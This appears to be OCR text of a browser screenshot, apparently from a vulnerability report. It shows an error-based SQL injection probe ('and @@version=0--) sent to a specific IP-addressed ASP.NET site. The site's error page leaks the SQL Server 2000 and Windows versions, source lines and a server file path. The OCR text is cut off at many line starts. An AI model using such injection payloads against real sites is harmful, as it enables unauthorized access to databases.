 360安全浏览器 7.1
http://61.133.119.187:8089/erji.aspx?id=268&deptid=0'and%20@@version=0--
收藏 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝 交通银行
将 nvarchar 值 'Microsoft SQ
erver Error in '/' Application.
nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
ug  6 2000 00:57:48
opyright (c) 1988-2000 Microsoft Corporation
nterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
转换为数据类型为 int 的列时发生语法错误。
scription: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the co
ception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
6 2000 00:57:48
yright (c) 1988-2000 Microsoft Corporation
rprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
换为数据类型为 int 的列时发生语法错误。
urce Error:
ne 59:                 id = Request.QueryString["zid"];
ne 60:             }
ne 61:             DataTable dts = nb.GetALLlist(id, 10000, deptid).Tables[0];
ne 62:             AspNetPager1.RecordCount = dts.Rows.Count;
ne 63:             PagedDataSource pds = new PagedDataSource();
urce File: e:\安装程序\农廉平台配置程序\农廉网\高区农廉\EnterpriseSite\erji.aspx.cs    Line: 61
ck Trace: